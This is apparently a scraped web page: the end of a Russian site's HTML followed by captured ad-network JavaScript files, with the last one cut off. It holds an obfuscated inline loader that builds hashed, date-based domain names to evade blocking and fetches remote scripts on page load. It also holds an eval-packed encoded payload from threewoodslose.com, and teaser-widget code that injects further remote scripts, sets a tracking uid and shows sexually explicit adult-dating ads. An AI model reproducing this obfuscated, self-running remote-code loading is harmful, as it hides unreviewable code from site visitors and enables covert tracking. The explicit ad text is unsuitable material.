hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });
});//-->
</script>
<script data-cfasync='false'>function R(K,h){var O=X();return R=function(p,E){p=p-0x87;var Z=O[p];return Z;},R(K,h);}(function(K,h){var Xo=R,O=K();while(!![]){try{var p=parseInt(Xo(0xac))/0x1*(-parseInt(Xo(0x90))/0x2)+parseInt(Xo(0xa5))/0x3*(-parseInt(Xo(0x8d))/0x4)+parseInt(Xo(0xb5))/0x5*(-parseInt(Xo(0x93))/0x6)+parseInt(Xo(0x89))/0x7+-parseInt(Xo(0xa1))/0x8+parseInt(Xo(0xa7))/0x9*(parseInt(Xo(0xb2))/0xa)+parseInt(Xo(0x95))/0xb*(parseInt(Xo(0x9f))/0xc);if(p===h)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(X,0x33565),(function(){var XG=R;function K(){var Xe=R,h=126375,O='a3klsam',p='a',E='db',Z=Xe(0xad),S=Xe(0xb6),o=Xe(0xb0),e='cs',D='k',c='pro',u='xy',Q='su',G=Xe(0x9a),j='se',C='cr',z='et',w='sta',Y='tic',g='adMa',V='nager',A=p+E+Z+S+o,s=p+E+Z+S+e,W=p+E+Z+D+'-'+c+u+'-'+Q+G+'-'+j+C+z,L='/'+w+Y+'/'+g+V+Xe(0x9c),T=A,t=s,I=W,N=null,r=null,n=new Date()[Xe(0x94)]()[Xe(0x8c)]('T')[0x0][Xe(0xa3)](/-/ig,'.')['substring'](0x2),q=function(F){var Xa=Xe,f=Xa(0xa4);function v(XK){var XD=Xa,Xh,XO='';for(Xh=0x0;Xh<=0x3;Xh++)XO+=f[XD(0x88)](XK>>Xh*0x8+0x4&0xf)+f[XD(0x88)](XK>>Xh*0x8&0xf);return XO;}function U(XK,Xh){var XO=(XK&0xffff)+(Xh&0xffff),Xp=(XK>>0x10)+(Xh>>0x10)+(XO>>0x10);return Xp<<0x10|XO&0xffff;}function m(XK,Xh){return XK<<Xh|XK>>>0x20-Xh;}function l(XK,Xh,XO,Xp,XE,XZ){return U(m(U(U(Xh,XK),U(Xp,XZ)),XE),XO);}function B(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&XO|~Xh&Xp,XK,Xh,XE,XZ,XS);}function y(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&Xp|XO&~Xp,XK,Xh,XE,XZ,XS);}function H(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh^XO^Xp,XK,Xh,XE,XZ,XS);}function X0(XK,Xh,XO,Xp,XE,XZ,XS){return l(XO^(Xh|~Xp),XK,Xh,XE,XZ,XS);}function X1(XK){var Xc=Xa,Xh,XO=(XK[Xc(0x9b)]+0x8>>0x6)+0x1,Xp=new Array(XO*0x10);for(Xh=0x0;Xh<XO*0x10;Xh++)Xp[Xh]=0x0;for(Xh=0x0;Xh<XK[Xc(0x9b)];Xh++)Xp[Xh>>0x2]|=XK[Xc(0x8b)](Xh)<<Xh%0x4*0x8;return Xp[Xh>>0x2]|=0x80<<Xh%0x4*0x8,Xp[XO*0x10-0x2]=XK[Xc(0x9b)]*0x8,Xp;}var X2,X3=X1(F),X4=0x67452301,X5=-0x10325477,X6=-0x67452302,X7=0x10325476,X8,X9,XX,XR;for(X2=0x0;X2<X3[Xa(0x9b)];X2+=0x10){X8=X4,X9=X5,XX=X6,XR=X7,X4=B(X4,X5,X6,X7,X3[X2+0x0],0x7,-0x28955b88),X7=B(X7,X4,X5,X6,X3[X2+0x1],0xc,-0x173848aa),X6=B(X6,X7,X4,X5,X3[X2+0x2],0x11,0x242070db),X5=B(X5,X6,X7,X4,X3[X2+0x3],0x16,-0x3e423112),X4=B(X4,X5,X6,X7,X3[X2+0x4],0x7,-0xa83f051),X7=B(X7,X4,X5,X6,X3[X2+0x5],0xc,0x4787c62a),X6=B(X6,X7,X4,X5,X3[X2+0x6],0x11,-0x57cfb9ed),X5=B(X5,X6,X7,X4,X3[X2+0x7],0x16,-0x2b96aff),X4=B(X4,X5,X6,X7,X3[X2+0x8],0x7,0x698098d8),X7=B(X7,X4,X5,X6,X3[X2+0x9],0xc,-0x74bb0851),X6=B(X6,X7,X4,X5,X3[X2+0xa],0x11,-0xa44f),X5=B(X5,X6,X7,X4,X3[X2+0xb],0x16,-0x76a32842),X4=B(X4,X5,X6,X7,X3[X2+0xc],0x7,0x6b901122),X7=B(X7,X4,X5,X6,X3[X2+0xd],0xc,-0x2678e6d),X6=B(X6,X7,X4,X5,X3[X2+0xe],0x11,-0x5986bc72),X5=B(X5,X6,X7,X4,X3[X2+0xf],0x16,0x49b40821),X4=y(X4,X5,X6,X7,X3[X2+0x1],0x5,-0x9e1da9e),X7=y(X7,X4,X5,X6,X3[X2+0x6],0x9,-0x3fbf4cc0),X6=y(X6,X7,X4,X5,X3[X2+0xb],0xe,0x265e5a51),X5=y(X5,X6,X7,X4,X3[X2+0x0],0x14,-0x16493856),X4=y(X4,X5,X6,X7,X3[X2+0x5],0x5,-0x29d0efa3),X7=y(X7,X4,X5,X6,X3[X2+0xa],0x9,0x2441453),X6=y(X6,X7,X4,X5,X3[X2+0xf],0xe,-0x275e197f),X5=y(X5,X6,X7,X4,X3[X2+0x4],0x14,-0x182c0438),X4=y(X4,X5,X6,X7,X3[X2+0x9],0x5,0x21e1cde6),X7=y(X7,X4,X5,X6,X3[X2+0xe],0x9,-0x3cc8f82a),X6=y(X6,X7,X4,X5,X3[X2+0x3],0xe,-0xb2af279),X5=y(X5,X6,X7,X4,X3[X2+0x8],0x14,0x455a14ed),X4=y(X4,X5,X6,X7,X3[X2+0xd],0x5,-0x561c16fb),X7=y(X7,X4,X5,X6,X3[X2+0x2],0x9,-0x3105c08),X6=y(X6,X7,X4,X5,X3[X2+0x7],0xe,0x676f02d9),X5=y(X5,X6,X7,X4,X3[X2+0xc],0x14,-0x72d5b376),X4=H(X4,X5,X6,X7,X3[X2+0x5],0x4,-0x5c6be),X7=H(X7,X4,X5,X6,X3[X2+0x8],0xb,-0x788e097f),X6=H(X6,X7,X4,X5,X3[X2+0xb],0x10,0x6d9d6122),X5=H(X5,X6,X7,X4,X3[X2+0xe],0x17,-0x21ac7f4),X4=H(X4,X5,X6,X7,X3[X2+0x1],0x4,-0x5b4115bc),X7=H(X7,X4,X5,X6,X3[X2+0x4],0xb,0x4bdecfa9),X6=H(X6,X7,X4,X5,X3[X2+0x7],0x10,-0x944b4a0),X5=H(X5,X6,X7,X4,X3[X2+0xa],0x17,-0x41404390),X4=H(X4,X5,X6,X7,X3[X2+0xd],0x4,0x289b7ec6),X7=H(X7,X4,X5,X6,X3[X2+0x0],0xb,-0x155ed806),X6=H(X6,X7,X4,X5,X3[X2+0x3],0x10,-0x2b10cf7b),X5=H(X5,X6,X7,X4,X3[X2+0x6],0x17,0x4881d05),X4=H(X4,X5,X6,X7,X3[X2+0x9],0x4,-0x262b2fc7),X7=H(X7,X4,X5,X6,X3[X2+0xc],0xb,-0x1924661b),X6=H(X6,X7,X4,X5,X3[X2+0xf],0x10,0x1fa27cf8),X5=H(X5,X6,X7,X4,X3[X2+0x2],0x17,-0x3b53a99b),X4=X0(X4,X5,X6,X7,X3[X2+0x0],0x6,-0xbd6ddbc),X7=X0(X7,X4,X5,X6,X3[X2+0x7],0xa,0x432aff97),X6=X0(X6,X7,X4,X5,X3[X2+0xe],0xf,-0x546bdc59),X5=X0(X5,X6,X7,X4,X3[X2+0x5],0x15,-0x36c5fc7),X4=X0(X4,X5,X6,X7,X3[X2+0xc],0x6,0x655b59c3),X7=X0(X7,X4,X5,X6,X3[X2+0x3],0xa,-0x70f3336e),X6=X0(X6,X7,X4,X5,X3[X2+0xa],0xf,-0x100b83),X5=X0(X5,X6,X7,X4,X3[X2+0x1],0x15,-0x7a7ba22f),X4=X0(X4,X5,X6,X7,X3[X2+0x8],0x6,0x6fa87e4f),X7=X0(X7,X4,X5,X6,X3[X2+0xf],0xa,-0x1d31920),X6=X0(X6,X7,X4,X5,X3[X2+0x6],0xf,-0x5cfebcec),X5=X0(X5,X6,X7,X4,X3[X2+0xd],0x15,0x4e0811a1),X4=X0(X4,X5,X6,X7,X3[X2+0x4],0x6,-0x8ac817e),X7=X0(X7,X4,X5,X6,X3[X2+0xb],0xa,-0x42c50dcb),X6=X0(X6,X7,X4,X5,X3[X2+0x2],0xf,0x2ad7d2bb),X5=X0(X5,X6,X7,X4,X3[X2+0x9],0x15,-0x14792c6f),X4=U(X4,X8),X5=U(X5,X9),X6=U(X6,XX),X7=U(X7,XR);}return v(X4)+v(X5)+v(X6)+v(X7);},M=function(F){return r+'/'+q(n+':'+T+':'+F);},P=function(){var Xu=Xe;return r+'/'+q(n+':'+t+Xu(0xae));},J=document[Xe(0xa6)](Xe(0xaf));Xe(0xa8)in J?(L=L[Xe(0xa3)]('.js',Xe(0x9d)),J[Xe(0x91)]='module'):(L=L[Xe(0xa3)](Xe(0x9c),Xe(0xb4)),J[Xe(0xb3)]=!![]),N=q(n+':'+I+':domain')[Xe(0xa9)](0x0,0xa)+Xe(0x8a),r=Xe(0x92)+q(N+':'+I)[Xe(0xa9)](0x0,0xa)+'.'+N,J[Xe(0x96)]=M(L)+Xe(0x9c),J[Xe(0x87)]=function(){window[O]['ph'](M,P,N,n,q),window[O]['init'](h);},J[Xe(0xa2)]=function(){var XQ=Xe,F=document[XQ(0xa6)](XQ(0xaf));F['src']=XQ(0x98),F[XQ(0x99)](XQ(0xa0),h),F[XQ(0xb1)]='async',document[XQ(0x97)][XQ(0xab)](F);},document[Xe(0x97)][Xe(0xab)](J);}document['readyState']===XG(0xaa)||document[XG(0x9e)]===XG(0x8f)||document[XG(0x9e)]==='interactive'?K():window[XG(0xb7)](XG(0x8e),K);}()));function X(){var Xj=['addEventListener','onload','charAt','509117wxBMdt','.com','charCodeAt','split','988kZiivS','DOMContentLoaded','loaded','533092QTEErr','type','https://','6ebXQfY','toISOString','22mCPLjO','src','head','https://js.wpadmngr.com/static/adManager.js','setAttribute','per','length','.js','.m.js','readyState','2551668jffYEE','data-admpid','827096TNEEsf','onerror','replace','0123456789abcdef','909NkPXPt','createElement','2259297cinAzF','noModule','substring','complete','appendChild','1VjIbCB','loc',':tags','script','cks','async','10xNKiRu','defer','.l.js','469955xpTljk','ksu'];X=function(){return Xj;};return X();}</script>
</body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=138937
body_size: 1592
content:
var _0xc45e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe82c(d,e,f){var g=_0xc45e[2][_0xc45e[1]](_0xc45e[0]);var h=g[_0xc45e[3]](0,e);var i=g[_0xc45e[3]](0,f);var j=d[_0xc45e[1]](_0xc45e[0])[_0xc45e[10]]()[_0xc45e[9]](function(a,b,c){if(h[_0xc45e[4]](b)!==-1)return a+=h[_0xc45e[4]](b)*(Math[_0xc45e[8]](e,c))},0);var k=_0xc45e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc45e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe82c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",43,"WIzTFDvKJ",50,8,56))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/question/space.js?18252&u=null&a=0.18143324752999557
body_size: 11047
content:
	function eece5a3a3f_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efeece5a3a3f(teasers) {
		if (document.getElementById('eece5a3a3f')) {
			document.getElementById('eece5a3a3f').innerHTML = "";
			document.getElementById('eece5a3a3f').classList.add('no-pop');
			
			
			document.getElementById('eece5a3a3f').setAttribute("onclick", "eece5a3a3f_cancel_bubbling(event);");
			document.getElementById('eece5a3a3f').setAttribute("onmouseup", "eece5a3a3f_cancel_bubbling(event);");
			document.getElementById('eece5a3a3f').setAttribute("onmousedown", "eece5a3a3f_cancel_bubbling(event);");
			document.getElementById('eece5a3a3f').setAttribute("oncontextmenu", "return false");
			
			
			var eece5a3a3f_place = document.getElementById('eece5a3a3f');

			var eece5a3a3f_table = document.createElement('table');
			eece5a3a3f_table.cellPadding = "0";
			eece5a3a3f_table.cellSpacing = "3";
			eece5a3a3f_table.style.borderSpacing = "3px";
			eece5a3a3f_table.style.borderCollapse = "inherit";
			eece5a3a3f_table.style.width = "99%";
			eece5a3a3f_table.style.margin = "0 auto";
			eece5a3a3f_table.style.textAlign = "center";
			eece5a3a3f_table.style.backgroundColor = "transparent";
			eece5a3a3f_table.style.border = "0px solid #7b7b7b";
			eece5a3a3f_table.style.borderRadius = "0px";
			eece5a3a3f_table.style.tableLayout = "fixed";
			eece5a3a3f_table.align = "center";
			eece5a3a3f_place.appendChild(eece5a3a3f_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var eece5a3a3f_tr = document.createElement('tr');
				eece5a3a3f_table.appendChild(eece5a3a3f_tr);

				for (let m = 0; m < 3; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var eece5a3a3f_td = document.createElement('td');
					eece5a3a3f_td.id = "eece5a3a3f_c_"+i;
					if (teasers[i][6] == "1"){
						eece5a3a3f_td.style.border = "1px solid #df6f78";
						eece5a3a3f_td.style.backgroundColor = "#fdf8e5";
					} else {
						eece5a3a3f_td.style.border = "0px solid #7b7b7b";
						eece5a3a3f_td.style.backgroundColor = "transparent";
						eece5a3a3f_td.setAttribute("onmouseover", "document.getElementById('eece5a3a3f_c_"+i+"').style.backgroundColor = 'transparent';");
						eece5a3a3f_td.setAttribute("onmouseout",  "document.getElementById('eece5a3a3f_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					eece5a3a3f_td.style.padding = "5px";
					eece5a3a3f_td.style.borderRadius = "0px";
					eece5a3a3f_td.style.textAlign = "center";
					eece5a3a3f_td.style.verticalAlign = "top";
					eece5a3a3f_td.align = "center";
					eece5a3a3f_td.width = "33%";
					eece5a3a3f_tr.appendChild(eece5a3a3f_td);

					var eece5a3a3f_teaser = document.createElement('a');
					eece5a3a3f_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					eece5a3a3f_teaser.target = "_blank";
					eece5a3a3f_teaser.rel = "nofollow";
					eece5a3a3f_teaser.style.textDecoration = "none";
					eece5a3a3f_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					eece5a3a3f_teaser.style.zIndex = '1';
					eece5a3a3f_teaser.style.position = 'relative';
					eece5a3a3f_teaser.style.width = '100%';
					eece5a3a3f_td.appendChild(eece5a3a3f_teaser);
										
										
					eece5a3a3f_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('eece5a3a3f').removeChild(document.getElementById('eece5a3a3f').firstChild);

							var eece5a3a3f_script     = document.createElement('script');
							eece5a3a3f_script.type    = 'text/javascript';
							eece5a3a3f_script.charset = 'utf-8';
							eece5a3a3f_script.async   = 'true';
							eece5a3a3f_script.src     = 'https://adtazwhite.com/' + eece5a3a3f_path + '/' + eece5a3a3f_file + '.js?18252&u=17689708397369290176&a=' + Math.random();
							document.body.appendChild(eece5a3a3f_script);
						}, 1000);
					}
					
					var eece5a3a3f_image = document.createElement('div'); 
					eece5a3a3f_image.id  = "eece5a3a3f_i_c_"+i;
										
					var eece5a3a3f_image2 = document.createElement('img');
					eece5a3a3f_image2.alt = "";
					eece5a3a3f_image2.src = teasers[i][1];
					eece5a3a3f_image2.style.width  = "200px";
					eece5a3a3f_image2.style.height = "200px";
					eece5a3a3f_image.style.overflow = "hidden";
					eece5a3a3f_image.appendChild(eece5a3a3f_image2);
					
										eece5a3a3f_image2.onmouseover  = function() { this.style.transform  = "scale(1.3)"; this.style.transition = "all 0.3s ease-out"; }
					eece5a3a3f_image2.onmouseout   = function() { this.style.transform  = "none";       this.style.transition = "all 0.1s ease-out"; }
										
					/*eece5a3a3f_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					eece5a3a3f_image.style.backgroundSize = 'cover'; 
					eece5a3a3f_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						eece5a3a3f_teaser.setAttribute("onmouseover", "document.getElementById('eece5a3a3f_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						eece5a3a3f_teaser.setAttribute("onmouseout",  "document.getElementById('eece5a3a3f_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var eece5a3a3f_temp_gifimage            = document.createElement('img');
						eece5a3a3f_temp_gifimage.alt            = "";
						eece5a3a3f_temp_gifimage.src            = teasers[i][5];
						eece5a3a3f_temp_gifimage.style.width    = "1px";
						eece5a3a3f_temp_gifimage.style.height   = "1px";
						eece5a3a3f_temp_gifimage.width          = "1";
						eece5a3a3f_temp_gifimage.height         = "1";
						eece5a3a3f_temp_gifimage.alt            = "";
						eece5a3a3f_temp_gifimage.title          = "";
						eece5a3a3f_temp_gifimage.style.position = "fixed";
						eece5a3a3f_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(eece5a3a3f_temp_gifimage);
					}
					
					eece5a3a3f_image.style.border = "0px solid #ffffff";
					eece5a3a3f_image.style.borderRadius = "0px";
					eece5a3a3f_image.style.width = "200px"; 
					eece5a3a3f_image.style.height = "200px"; 
					eece5a3a3f_image.style.position = 'inherit';
					eece5a3a3f_image.style.cssFloat = 'none';
					eece5a3a3f_image.style.boxSizing = "content-box";
					eece5a3a3f_image.style.display = 'inline-block';
					eece5a3a3f_image.style.margin = "0px";
					
										
					var eece5a3a3f_title = document.createElement('div');
					eece5a3a3f_title.innerHTML = teasers[i][2];
					eece5a3a3f_title.style.fontSize = "10pt";
					eece5a3a3f_title.style.color = "#990000";
					eece5a3a3f_title.style.fontWeight = "bold";
					eece5a3a3f_title.style.textAlign = "center";
					eece5a3a3f_title.style.fontFamily = "Arial";
					eece5a3a3f_title.style.fontSize = "17px";
					eece5a3a3f_title.style.lineHeight = "20px";
					if (teasers[i][6] != "1"){
						eece5a3a3f_title.style.color = "#ff0000";
						eece5a3a3f_title.setAttribute("onmouseover", "this.style.color = '#ff0000'");
						eece5a3a3f_title.setAttribute("onmouseout",  "this.style.color = '#ff0000'");
					}
					eece5a3a3f_title.style.fontStyle = "normal";
					eece5a3a3f_title.style.fontWeight = "bold";
					eece5a3a3f_title.style.textDecoration = "none";
					eece5a3a3f_title.style.margin = "3px";
					eece5a3a3f_title.style.height = "auto";
					eece5a3a3f_title.id = "etarg_title_18252_"+i;

					
					var eece5a3a3f_description = document.createElement('div');
					eece5a3a3f_description.innerHTML = teasers[i][3];
					eece5a3a3f_description.style.color = "#000000";
					eece5a3a3f_description.style.fontSize = "10pt";
					eece5a3a3f_description.style.textAlign = "center";
					eece5a3a3f_description.style.fontFamily = "Arial";
					eece5a3a3f_description.style.fontSize = "15px";
					eece5a3a3f_description.style.lineHeight = "18px";
					if (teasers[i][6] != "1"){
						eece5a3a3f_description.style.color = "#454444";
						eece5a3a3f_description.setAttribute("onmouseover", "this.style.color = '#454444'");
						eece5a3a3f_description.setAttribute("onmouseout",  "this.style.color = '#454444'");
					}
					eece5a3a3f_description.style.fontStyle = "normal";
					eece5a3a3f_description.style.fontWeight = "normal";
					eece5a3a3f_description.style.textDecoration = "none";
					eece5a3a3f_description.style.margin = "3px";
					eece5a3a3f_description.style.height = "auto";
					eece5a3a3f_description.id = "etarg_description_18252_"+i;

					var eece5a3a3f_price = document.createElement('div');
					eece5a3a3f_price.innerHTML = teasers[i][4];
					eece5a3a3f_price.style.color = "#f25100";
					eece5a3a3f_price.style.textAlign = "center";
					eece5a3a3f_price.style.fontFamily = eece5a3a3f_description.style.fontFamily;
					eece5a3a3f_price.style.fontSize = eece5a3a3f_description.style.fontSize;
					eece5a3a3f_price.style.lineHeight = eece5a3a3f_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						eece5a3a3f_price.style.color = "#ff3d00";
					}
					eece5a3a3f_price.style.fontStyle = eece5a3a3f_description.style.fontStyle;
					eece5a3a3f_price.style.fontWeight = "bold";
					eece5a3a3f_price.style.textDecoration = eece5a3a3f_description.style.textDecoration;
					eece5a3a3f_price.style.height = "auto";

										eece5a3a3f_teaser.appendChild(eece5a3a3f_image);
					eece5a3a3f_teaser.appendChild(eece5a3a3f_title);
					eece5a3a3f_teaser.appendChild(eece5a3a3f_description);
					eece5a3a3f_teaser.appendChild(eece5a3a3f_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efeece5a3a3f([['https://adtazwhite.com/clicks/MTgyNTJfMjg0MDM2XzIzLjAwNjAzOTc1XzEzXzE3Njg5NzA4Mzk3MzY5MjkwMTc2XzIwXzE4LjExNy4xODAuMTleZGFmNDY3ZjI2MjliOWM2OTY4YzIyN2QzMDNhODhiZGReMDcuMS4yMS4yMDI2','//cs10.adtazwhite.com/content/61422/3449342.webp','✅СЕКС-знакомства','Выбери на любой вкус - не нужно платить!',' ','','0','//cs10.adtazwhite.com/content/61422/3449342_2.webp'],['https://adtazwhite.com/clicks/MTgyNTJfMjkyMzYzXzIzLjAwMDM3NV8xM18xNzY4OTcwODM5NzM2OTI5MDE3Nl8yMF8xOC4xMTcuMTgwLjE5XjI4MWEzNmM1MzI3OTliODIzM2I3ZWQyYzg2NmNmMmQzXjA3LjEuMjEuMjAyNg==','//cs10.adtazwhite.com/content/61422/3474323.webp','✅ЗАХОДИ, ПОДРОЧИМ!','🔥Покажу все НАШИ ДЫРОЧКИ!🔥',' ','','0','//cs10.adtazwhite.com/content/61422/3474323_2.webp'],['https://adtazwhite.com/clicks/MTgyNTJfMjg1NjkzXzIzLjAxMTczMTVfMTNfMTc2ODk3MDgzOTczNjkyOTAxNzZfMjBfMTguMTE3LjE4MC4xOV5hMDJlZTdiNmQxYzAyOWQ5ZTI3ZDM5MWFmZDcyYmRhNF4wNy4xLjIxLjIwMjY=','//cs11.adtazwhite.com/content/61422/3454313.webp','🔔TikTok для взрослых','✅Проверенные профили (+30 лет)',' ','','0','//cs11.adtazwhite.com/content/61422/3454313_2.webp']]);  try { localStorage.setItem('eece5a3a3f_uid', '17689708397369290176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/minute/enough.js?23152&u=null&a=0.9769562082010228
body_size: 10996
content:
	function e3813bb3a6_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efe3813bb3a6(teasers) {
		if (document.getElementById('e3813bb3a6')) {
			document.getElementById('e3813bb3a6').innerHTML = "";
			document.getElementById('e3813bb3a6').classList.add('no-pop');
			
			
			document.getElementById('e3813bb3a6').setAttribute("onclick", "e3813bb3a6_cancel_bubbling(event);");
			document.getElementById('e3813bb3a6').setAttribute("onmouseup", "e3813bb3a6_cancel_bubbling(event);");
			document.getElementById('e3813bb3a6').setAttribute("onmousedown", "e3813bb3a6_cancel_bubbling(event);");
			document.getElementById('e3813bb3a6').setAttribute("oncontextmenu", "return false");
			
			
			var e3813bb3a6_place = document.getElementById('e3813bb3a6');

			var e3813bb3a6_table = document.createElement('table');
			e3813bb3a6_table.cellPadding = "0";
			e3813bb3a6_table.cellSpacing = "3";
			e3813bb3a6_table.style.borderSpacing = "3px";
			e3813bb3a6_table.style.borderCollapse = "inherit";
			e3813bb3a6_table.style.width = "99%";
			e3813bb3a6_table.style.margin = "0 auto";
			e3813bb3a6_table.style.textAlign = "center";
			e3813bb3a6_table.style.backgroundColor = "transparent";
			e3813bb3a6_table.style.border = "0px solid #7b7b7b";
			e3813bb3a6_table.style.borderRadius = "0px";
			e3813bb3a6_table.style.tableLayout = "fixed";
			e3813bb3a6_table.align = "center";
			e3813bb3a6_place.appendChild(e3813bb3a6_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var e3813bb3a6_tr = document.createElement('tr');
				e3813bb3a6_table.appendChild(e3813bb3a6_tr);

				for (let m = 0; m < 3; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var e3813bb3a6_td = document.createElement('td');
					e3813bb3a6_td.id = "e3813bb3a6_c_"+i;
					if (teasers[i][6] == "1"){
						e3813bb3a6_td.style.border = "1px solid #df6f78";
						e3813bb3a6_td.style.backgroundColor = "#fdf8e5";
					} else {
						e3813bb3a6_td.style.border = "0px solid #7b7b7b";
						e3813bb3a6_td.style.backgroundColor = "#ffffff";
						e3813bb3a6_td.setAttribute("onmouseover", "document.getElementById('e3813bb3a6_c_"+i+"').style.backgroundColor = '#ffffff';");
						e3813bb3a6_td.setAttribute("onmouseout",  "document.getElementById('e3813bb3a6_c_"+i+"').style.backgroundColor = '#ffffff';");
					}
					e3813bb3a6_td.style.padding = "5px";
					e3813bb3a6_td.style.borderRadius = "5px";
					e3813bb3a6_td.style.textAlign = "center";
					e3813bb3a6_td.style.verticalAlign = "top";
					e3813bb3a6_td.align = "center";
					e3813bb3a6_td.width = "33%";
					e3813bb3a6_tr.appendChild(e3813bb3a6_td);

					var e3813bb3a6_teaser = document.createElement('a');
					e3813bb3a6_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					e3813bb3a6_teaser.target = "_blank";
					e3813bb3a6_teaser.rel = "nofollow";
					e3813bb3a6_teaser.style.textDecoration = "none";
					e3813bb3a6_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					e3813bb3a6_teaser.style.zIndex = '1';
					e3813bb3a6_teaser.style.position = 'relative';
					e3813bb3a6_teaser.style.width = '100%';
					e3813bb3a6_td.appendChild(e3813bb3a6_teaser);
										
										
					e3813bb3a6_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('e3813bb3a6').removeChild(document.getElementById('e3813bb3a6').firstChild);

							var e3813bb3a6_script     = document.createElement('script');
							e3813bb3a6_script.type    = 'text/javascript';
							e3813bb3a6_script.charset = 'utf-8';
							e3813bb3a6_script.async   = 'true';
							e3813bb3a6_script.src     = 'https://adtazwhite.com/' + e3813bb3a6_path + '/' + e3813bb3a6_file + '.js?23152&u=17689708402974454176&a=' + Math.random();
							document.body.appendChild(e3813bb3a6_script);
						}, 1000);
					}
					
					var e3813bb3a6_image = document.createElement('div'); 
					e3813bb3a6_image.id  = "e3813bb3a6_i_c_"+i;
										
					var e3813bb3a6_image2 = document.createElement('img');
					e3813bb3a6_image2.alt = "";
					e3813bb3a6_image2.src = teasers[i][1];
					e3813bb3a6_image2.style.width  = "200px";
					e3813bb3a6_image2.style.height = "200px";
					e3813bb3a6_image.style.overflow = "hidden";
					e3813bb3a6_image.appendChild(e3813bb3a6_image2);
					
										e3813bb3a6_image2.onmouseover  = function() { this.style.transform  = "scale(1.3)"; this.style.transition = "all 0.3s ease-out"; }
					e3813bb3a6_image2.onmouseout   = function() { this.style.transform  = "none";       this.style.transition = "all 0.1s ease-out"; }
										
					/*e3813bb3a6_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					e3813bb3a6_image.style.backgroundSize = 'cover'; 
					e3813bb3a6_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						e3813bb3a6_teaser.setAttribute("onmouseover", "document.getElementById('e3813bb3a6_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						e3813bb3a6_teaser.setAttribute("onmouseout",  "document.getElementById('e3813bb3a6_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var e3813bb3a6_temp_gifimage            = document.createElement('img');
						e3813bb3a6_temp_gifimage.alt            = "";
						e3813bb3a6_temp_gifimage.src            = teasers[i][5];
						e3813bb3a6_temp_gifimage.style.width    = "1px";
						e3813bb3a6_temp_gifimage.style.height   = "1px";
						e3813bb3a6_temp_gifimage.width          = "1";
						e3813bb3a6_temp_gifimage.height         = "1";
						e3813bb3a6_temp_gifimage.alt            = "";
						e3813bb3a6_temp_gifimage.title          = "";
						e3813bb3a6_temp_gifimage.style.position = "fixed";
						e3813bb3a6_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(e3813bb3a6_temp_gifimage);
					}
					
					e3813bb3a6_image.style.border = "0px solid #ffffff";
					e3813bb3a6_image.style.borderRadius = "5px";
					e3813bb3a6_image.style.width = "200px"; 
					e3813bb3a6_image.style.height = "200px"; 
					e3813bb3a6_image.style.position = 'inherit';
					e3813bb3a6_image.style.cssFloat = 'none';
					e3813bb3a6_image.style.boxSizing = "content-box";
					e3813bb3a6_image.style.display = 'inline-block';
					e3813bb3a6_image.style.margin = "5px";
					
										
					var e3813bb3a6_title = document.createElement('div');
					e3813bb3a6_title.innerHTML = teasers[i][2];
					e3813bb3a6_title.style.fontSize = "10pt";
					e3813bb3a6_title.style.color = "#990000";
					e3813bb3a6_title.style.fontWeight = "bold";
					e3813bb3a6_title.style.textAlign = "center";
					e3813bb3a6_title.style.fontFamily = "Arial";
